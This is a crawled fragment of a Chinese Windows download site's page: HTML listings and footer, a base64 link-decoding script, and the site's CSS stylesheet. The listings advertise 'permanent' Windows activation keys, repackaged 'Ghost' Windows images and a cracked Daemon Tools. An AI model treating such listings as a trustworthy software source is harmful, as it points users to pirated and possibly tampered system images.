                                    <p>作者： 2022-05-12 16:38</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20220106/494e986eda9e84500f937a1941f8e0ab.jpg" alt="Win7旗舰版永久激活密钥 win7激活密钥序列号 win7激活神key大全">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_26.html">
                                <div class="message">
                                    <p>如何用硬盘安装Ghost系统</p>
                                    <p>作者： 2021-08-05 14:26</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/image/20131017/20131017152254_85509.png" alt="如何用硬盘安装Ghost系统">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_28635.html">
                                <div class="message">
                                    <p>win7正版永久激活密钥2020_windows7产品密钥永久最新激活码</p>
                                    <p>作者： 2022-02-24 13:46</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20220224/227caa53e2be0ec56f9222cbc4f45e63.jpg" alt="win7正版永久激活密钥2020_windows7产品密钥永久最新激活码">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_20169.html">
                                <div class="message">
                                    <p>Win7激活码64位旗舰版最新 win7旗舰版64位激活密钥永久激活</p>
                                    <p>作者： 2018-11-20 10:18</p>
                                </div>
                                <img src="" alt="Win7激活码64位旗舰版最新 win7旗舰版64位激活密钥永久激活">
                            </a>
                        </div>
                                                                    </div>
                </div>
                                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
    </div>
    <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script>
        var model = 'system';
        var category_id = '151';
        var model_id = '6206';
        var admin_id = '8';
    </script>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
    <script>
        switchtab('downloadrank', 'click')
        switchtab('upd', 'click')
            </script>
    <script src="https://static.win7zhijia.cn/www/js/flow.js"></script>
            <script src="https://static.win7zhijia.cn/www/js/thunder-link.js"></script>
    <script>
        //调用迅雷下载
        function thunder_task(url) {
            thunderLink.newTask({tasks:[{ url: url }] });//调用迅雷下载
        }
        function redirect(str){
            var url=decode(str);
            url=url.substr(4, url.length - 7);
            window.open(url);
        }
        function decode(str) {
            var ccs = new Array( - 1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1, -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1, -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1);
            var c1, c2, c3, c4;
            var i, len, out;
            len = str.length;
            i = 0;
            out = "";
            while (i < len) {
                do {
                    c1 = ccs[str.charCodeAt(i++) & 0xff]
                } while ( i < len && c1 == - 1 );
                if (c1 == -1) break;
                do {
                    c2 = ccs[str.charCodeAt(i++) & 0xff]
                } while ( i < len && c2 == - 1 );
                if (c2 == -1) break;
                out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));
                do {
                    c3 = str.charCodeAt(i++) & 0xff;
                    if (c3 == 61) return out;
                    c3 = ccs[c3]
                } while ( i < len && c3 == - 1 );
                if (c3 == -1) break;
                out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));
                do {
                    c4 = str.charCodeAt(i++) & 0xff;
                    if (c4 == 61) return out;
                    c4 = ccs[c4]
                } while ( i < len && c4 == - 1 );
                if (c4 == -1) break;
                out += String.fromCharCode(((c3 & 0x03) << 6) | c4)
            }
            return out;
        }
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/www/css/style.css
body_size: 15722
content:
/*引入基础样式*/
@import url(./base.css);

.body {
    padding-top: 16px;
    overflow: hidden;
    width: 1200px;
    margin: 64px auto 0;
}

.body-left .title h2 {
    font-weight: normal;
    margin-bottom: 20px;
}

.body-left {
    float: left;
    width: calc(66% + 10px);
    overflow: hidden;
}

.body-left>.content {
    margin: 32px 0;
}

.body-right {
    float: right;
    width: 350px;
}

.article-title {
    width: 100%;
    margin-bottom: 24px;
}

.article-title h1 {
    margin: 27px 0 8px 0;
    color: #000000E6;
}

.article-title p {
    font-size: 12px;
    color: #00000080
}

.body-left>.content h3 {
    line-height: 36px;
}

.body-left>.content h3::before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 16px;
    position: relative;
    top: 2px;
    margin-right: 8px;
    border-radius: 4px;
    background-color: #0080FF;
}

.body-left .content img {
    display: block;
    border-radius: 8px;
    margin: 24px auto;
}

.content p {
    line-height: 200%;
    margin: 8px 0;
    color: rgba(0, 0, 0, .7);
}

.body-left .content code {
    position: relative;
    display: block;
    font-family: "system-ui";
    margin: 0;
    width: 100%;
    padding: 16px 48px 16px 16px;
    background-color: #eeeeee99;
    border-radius: 8px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}


.body-left .insert {
    margin: 16px auto;
    width: 600px;
    margin-top: 26px;
    overflow: hidden;
    border-radius: 8px;
    background-color: #eeeeee99;
}

.body-left .insert .row1 {
    width: 100%;
    overflow: hidden;
}

.body-left .content .insert .row1 {
    padding: 16px;
}

.body-left .insert .ewm {
    width: 96px;
    height: 120px;
    float: right;
    overflow: hidden;
}

.body-left .insert .ewm .img img {
    width: 96px !important;
    height: 96px !important;
}

.body-left .insert .ewm p {
    font-size: 12px;
    margin: 4px 0 0;
    text-align: center;
}

.body-left .insert .row2 {
    width: 100%;
    overflow: hidden;
}

.body-left .insert img {
    width: 90px;
    height: 90px;
    border-radius: 8px;
    margin: 0 0 5px 0;
    float: left;
    cursor: pointer;
}

.body-left .insert .message {
    float: left;
    height: 90px;
    margin-left: 24px;
}

.body-left .insert .message .env {
    position: relative;
    display: inline-block;
    width: 130px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.body-left .insert name {
    display: block;
    font-size: 24px;
    width: 100%;
    margin-bottom: 4px;
}

.body-left .insert star {
    display: block;
    width: 100%;
    font-size: 16px;
    margin-bottom: 8px;
    color: #FC6008
}

type {
    display: block;
}

type a {
    float: left;
    padding: 4px 16px;
    border-radius: 12px;
    margin-right: 12px;
    background-color: rgba(0, 128, 255, .1);
    color: #0080ff !important;
    font-size: 12px;
}

type a:hover {
    color: white !important;
    background-color: #0080ff;
}

type a:nth-child(2) {
    background-color: rgba(252, 96, 8, 0.1);
    color: #FC6008 !important;
}

type a:nth-child(2):hover {
    color: white !important;
    background-color: #FC6008;
}

type a:nth-child(3) {
    background-color: rgba(103, 194, 25, 0.1);
    color: #67C219 !important;
}

type a:nth-child(3):hover {
    color: white !important;
    background-color: #67C219;
}

type a:nth-child(4) {
    background-color: rgba(255, 0, 85, 0.1);
    color: #f05 !important;
}

type a:nth-child(4):hover {
    color: white !important;
    background-color: #f05;
}

.body-left .insert .row1 button {
    width: 120px;
    height: 48px;
    background-color: #0080FF;
    color: white;
    border-radius: 24px;
    float: right;
    margin-top: 25px;
}

.body-left .insert .row2 li a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 156px;
    height: 48px;
    background-color: #0080FF;
    color: white;
    float: left;
    padding: 0;
    margin-right: 12px;
    border-radius: 24px;
    font-size: 16px;
}
.body-left .insert .row2 a .down-btn {
    display: flex;
    align-items: center;
}
.body-left .insert .row2 button a {
    color: #fff;
}

.body-left .insert .row1 button .iconfont+.btn-txt {
    position: relative;
    top: -4px;
    font-size: 16px;
}

.body-left .insert .row2 button .iconfont+.btn-txt {
    position: relative;
    top: -4px;
}

.high-speed-download {
    background-color: #ffe038 !important;
    color: #000 !important;
}


/*网页链接*/
.insert2 {
    padding: 16px;
    width: 500px;
    height: calc(60px + 32px);
    background-color: #eeeeee99;
    margin: 16px auto;
    overflow: hidden;
    border-radius: 8px;
}

.insert2 .message {
    width: calc(100% - 90px);
    float: left;
}

.insert2 p {
    margin: 0 !important;
    text-indent: 0em !important;
    width: 100%;
    white-space: nowrap;
    /*强制span不换行*/
    display: block;
    /*将span当做块级元素对待*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

.insert2 p:first-child {
    font-size: 14px;
}

.insert2 p:last-child {
    font-size: 12px;
}

.insert2 img {
    margin: 0 !important;
    width: 60px !important;
    height: 60px !important;
    float: right !important;
    border-radius: 8px;
}

/*上下页*/
.control {
    margin: 60px 0 24px;
    overflow: hidden;
}

.control div {
    padding: 8px 16px;
    width: 45%;
    background-color: #eeeeee66;
    border-radius: 12px;
}

.control div span:first-child {
    display: inline-block;
    font-size: 24px;
    color: #ddd;
    transform: rotate(180deg);
    margin-right: 6px;
    line-height: 40px;
}

.control div span:nth-child(2) {
    display: inline-block;
    font-size: 16px;
    line-height: 38px;
    color: #999;
}

.control div span:nth-child(3) {
    font-size: 12px;
    line-height: 40px;
    color: rgba(0, 0, 0, 0.4);
    width: 230px;
    white-space: nowrap;
    /*强制span不换行*/
    display: block;
    /*将span当做块级元素对待*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

/*评论*/
.comment {
    width: 100%;
    overflow: hidden;
    border-radius: 8px;
}

.comment .send {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100px;
}

.comment .send span {
    width: 52px;
    height: 52px;
    border-radius: 50%;
    border: 1px solid #0080FF;
    background: white;
    color: #0080FF;
    float: right;
    position: absolute;
    top: -40px;
    right: 18px;
}

.comment button {
    width: 42px;
    height: 42px;
    border-radius: 50%;
    border: 1px solid #0080FF;
    color: #0080FF;
    float: right;
    position: relative;
    top: 8px;
    right: 23px;
    z-index: 9999;
}

.comment>img {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    float: right;
    position: relative;
    top: 20px;
    right: 20px;
    border: 2px solid #0080FF;
}

.comment textarea::-webkit-input-placeholder {
    color: #bbb;
    font-size: 14px;
    font-weight: 300;
}

.comment textarea {
    width: 100%;
    height: 100px;
    border-radius: 16px;
    border: 1px solid #0080FF;
    resize: none;
    padding: 12px 16px;
    font: 14px 'inherit', 'Microsoft Yahei', 'Simsun';

}

.comment .comment-content {
    overflow: hidden;
    margin: 24px 0;
}

.comment .comment-content p {
    margin: 0 0 12px;
    font-size: 14px;
    color: rgba(0, 0, 0, 0.7);
}

.comment-content p.username {
    color: rgba(0, 0, 0, 0.9);
}

.comment-content p.time {
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px !important;
}

.comment .comment-content .detail {
    width: calc(100% - 35px - 26px)
}

.comment .comment-content .ns,
.comment .comment-content .nsi {
    color: rgba(0, 0, 0, 0.4);
}

.comment .comment-content img {
    width: 35px;
    height: 35px;
    margin-right: 8px;
    border-radius: 50%;
}

.comment .reply {
    padding: 16px;
    float: left;
    overflow: hidden;
    border-radius: 8px;
    width: calc(100% - 45px);
    margin-left: 35px;
    background-color: #eeeeee66;
    position: relative;
}

.comment .reply .reply-content {
    width: 100%;
    max-height: 50px;
    overflow: hidden;
    margin-bottom: 20px;
}

.comment .reply p {
    margin: 0;
    padding: 1px 0;
    line-height: 24px;
    color: rgba(0, 0, 0, 0.6);
    font-size: 13px;
}

.comment .reply p span {
    color: rgba(0, 0, 0, 0.4);
}

.comment .reply .expansion {
    display: inline-block;
    margin-top: 8px;
    color: rgb(108 188 255);
    position: absolute;
    bottom: 8px;
    left: 16px;
}

.body-right .title {
    margin: 24px 0;
}

.body-right .title h2 {
    font-weight: normal;
}

.body-right .title .more,
.body-right .title .more2 {
    float: right;
}

.title .more a {
    font-size: 13px;
    display: block;
    padding: 0 5px;
    min-width: 30px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    border-radius: 8px;
    background-color: #eeeeee66;
    color: rgba(0, 0, 0, 0.4);
    float: right;
    margin-left: 8px;
}

.title .more .on {
    background-color: #0080FF;
    color: white;
}


.colum .content {
    overflow: hidden;
}

.colum .content .this {
    background-color: #0080FF;
    color: white;
}

.colum .content a {
    width: 48%;
    height: 36px;
    line-height: 36px;
    text-align: center;
    background-color: #eeeeee66;
    border-radius: 8px;
    color: rgba(0, 0, 0, 0.4);
    display: block;
    margin-bottom: 15px;
}

.colum .content a:nth-child(odd) {
    float: left;
}

.colum .content a:nth-child(even) {
    float: right;
}

.colum .content a:hover {
    background-color: #0080FF;
    color: white;
}

.ads {
    overflow: hidden;
    margin-top: 28px;
}

.ads img {
    width: 100%;
    display: block;
    background-size: 100% 100%;
    border-radius: 8px;
}


.download .this {
    /*display: block!important;*/
}

.download .content {
    /*display: none;*/
}

.download .content ul li {
    padding-bottom: 16px;
    color: #b9bec1;
}

.download .content ul li:last-child {
    padding-bottom: 0;
}

.download .content ul .item span:first-child {
    display: block;
    width: 20px;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    font-weight: bold;
    float: left;
}

.download .content ul .item span:last-child {
    display: block;
    font-size: 12px;
    line-height: 24px;
    text-align: center;
    float: right;
}

.download .content ul .item a {
    white-space: nowrap;
    /*强制span不换行*/
    display: inline-block;
    /*将span当做块级元素对待*/
    width: 260px;
    /*限制宽度*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

.recommend .title a {
    font-size: 14px !important;
    background-color: #fff !important;
    color: #0080FF !important;
    width: 100px !important;
    text-align: right !important;
}

.recommend .content li {
    width: 70px;
    float: left;
    margin-right: 23.3px;
    margin-bottom: 16px;
}

.recommend .content li:nth-child(4n) {
    margin-right: 0 !important;
}

.recommend .content img {
    width: 70px;
    height: 70px;
    border-radius: 8px;
}

.recommend .content {
    overflow: hidden;
    margin-bottom: -20px;
}

.recommend .content p {
    margin: 0;
    text-align: center;
    width: 70px;
    white-space: nowrap;
    /*强制span不换行*/
    display: block;
    /*将span当做块级元素对待*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

.body-right .hot .item:first-child {
    margin-top: 0 !important;
}

.body-right .hot .item:last-child {
    border-bottom: 0 !important;
}

.hot p {
    line-height: unset !important;
}

.hot img {
    margin: 0 !important;
}

.hot .content .item-first {
    overflow: hidden;
    display: block;
    border-radius: 16px;
    background-color: rgba(0, 0, 0, 0.03);
    padding-bottom: 16px;
    margin-bottom: 24px;

}

.hot .content .item-first img {
    width: 100%;
    height: 190px;
}

.hot .content .item-first h3 span {

    font-size: 13px;
    right: 15px;
    top: 2px;
    display: block;
    position: absolute;
    color: rgba(0, 0, 0, 0.4);
    font-weight: normal;
}

.hot .content .item-first h3 {
    position: relative;
    padding: 0 80px 0 16px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: normal;
    margin: 12px 0 6px 0;
}

.hot .content .item-first p {
    padding: 0 16px;
    line-height: 24px !important;
    margin: 10px 0 0 0;
    width: 100%;
    color: rgba(0, 0, 0, 0.4);
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;

}

.hot .content .item {
    overflow: hidden;
    margin: 0 0 16px 0;
    padding-bottom: 16px;
    border-bottom: 1px solid #eee;
}

.hot .content .item img {
    width: 120px;
    height: 71px;
    border-radius: 8px;
    float: left;
}

/*适配左边的*/
.body-left .hot .content .item {
    width: 381px;
    float: left;
    margin-right: 30px;
}

.body-left .hot .content .item:nth-child(even) {
    margin-right: 0 !important;
}

.body-left .hot .content .item .message {
    width: 245px;
}

.body-left .hot .item:first-child {
    /*margin-top: 16px!important;*/
}

.hot .content .item .message {
    width: 210px;
    float: right;
}

.hot .content .item .message p:first-child {
    margin-top: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.hot .content .item .message p:last-child {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.hot .content .item .message p:last-child span {
    margin-left: 16px;
}

.body-left .hot .content .item:last-child,
.body-left .hot .content .item:nth-child(9) {
    border: 0 !important;
}



/*系统栏目样式*/
.ads-long {
    height: 82px !important;
}

/*系统栏目样式*/
.long {
    height: 82px !important;
}

.litter-nav {
    margin: 28px 0 0;
}

.litter-nav a {
    display: inline-block;
    background-color: #eeeeee66;
    width: 135px;
    color: rgba(0, 0, 0, 0.4) !important;
    height: 32px;
    line-height: 32px;
    text-align: center;
    border-radius: 32px;
    margin-right: 16px;
    margin-bottom: 16px;
    font-size: 12px;
}

.litter-nav .this,
.litter-nav a:hover {
    background-color: #0080FF;
    color: white !important;
}

.article-list {
    margin-bottom: 50px;
}

.article-list .item {
    border-bottom: 1px solid #eee;
    padding-bottom: 18px;
}

.article-list .item:last-child {
    border-bottom: 0 !important;
    padding-bottom: 0;
}

.article-list .item label {
    display: inline-block;
    font-size: 16px;
    margin: 16px 0;
    cursor: pointer;
}

.article-list .item p.base-msg,
.article-list .item .download {
    color: rgba(0, 0, 0, 0.4);
}

.article-list .item .content {
    overflow: hidden;
}

.article-list .item .content img {
    float: left;
    border-radius: 16px;
    width: 220px;
    height: 160px;
    margin: 0 26px 0 0;
}

.article-list .item .detail {
    font-size: 12px;
}

.article-list .item .iconfont {
    font-size: 16px;
    color: #FC6008;
    margin-right: 2px;
}

.article-list .item p {
    margin: 0 0 16px 0;
}

.article-list .item .base-msg span {
    margin-right: 48px;
}

.article-list .item .msg {
    display: inline-block;
    width: 525px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.article-list .item .download {
    height: 30px;
    line-height: 30px;
}

.article-list .item button {
    display: inline-block;
    border: 1px solid rgba(0, 128, 255, .25);
    color: #0080FF;
    border-radius: 16px;
    padding: 4px 16px;
    float: right;
}


/*软件列表样式*/
/*本类软件合集*/
.litter-nav-category>p {
    margin: 24px 0;
}

.litter-nav-category a {
    display: inline-block;
    color: #0080ff !important;
    background-color: rgba(0, 128, 255, .1);
    padding: 4px 16px;
    border-radius: 24px;
    margin: 0 8px 16px 0;
}

.litter-nav-category a:hover {
    background-color: #0080ff !important;
    color: white !important;
}

.litter-nav-category a:nth-child(2n+1) {
    color: #FC6008 !important;
    background-color: rgba(252, 96, 8, 0.1) !important;
}

.litter-nav-category a:nth-child(2n+1):hover {
    background-color: #FC6008 !important;
    color: white !important;
}

.litter-nav-category a:nth-child(3n+1) {
    color: rgba(103, 194, 25, 1) !important;
    background-color: rgba(103, 194, 25, 0.1) !important;
}

.litter-nav-category a:nth-child(3n+1):hover {
    color: white !important;
    background-color: rgba(103, 194, 25, 1) !important;
}

.litter-nav-category a:nth-child(4n+1) {
    color: rgb(255, 83, 83) !important;
    background-color: rgba(255, 83, 83, 0.1) !important;
}

.litter-nav-category a:nth-child(4n+1):hover {
    color: white !important;
    background-color: rgb(255, 83, 83) !important;
}

/*列表*/
.soft-list {
    margin-bottom: 50px;
}

.soft-list .item {
    overflow: hidden;
    padding-bottom: 24px;
    margin-bottom: 24px;
    border-bottom: 1px solid #eee;
}

.soft-list .item .star-c {
    margin-left: -10px;
}

.soft-list .item:last-child {
    overflow: hidden;
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}

.soft-list>p {
    font-size: 18px;
    margin: 24px 0;
}

.soft-list .item img {
    width: 72px;
    height: 72px;
    border-radius: 8px;
    float: left;
    margin-right: 16px;
}

.soft-list .item .detail {
    width: 700px;
    float: left;
}

.soft-list .item button {
    display: inline-block;
    border: 1px solid rgba(0, 128, 255, .25);
    color: #0080FF;
    border-radius: 16px;
    padding: 4px 16px;
    float: right;
    margin-top: -46px;
}


.soft-list .item .title {
    font-size: 16px;
    margin-bottom: 4px;
}

.soft-list .item .base-msg {
    font-size: 12px;
    margin-bottom: 8px;
    color: #999;
    overflow: hidden;
}

.soft-list .item .base-msg .iconfont {
    color: #FC6008;
    margin-right: 2px
}

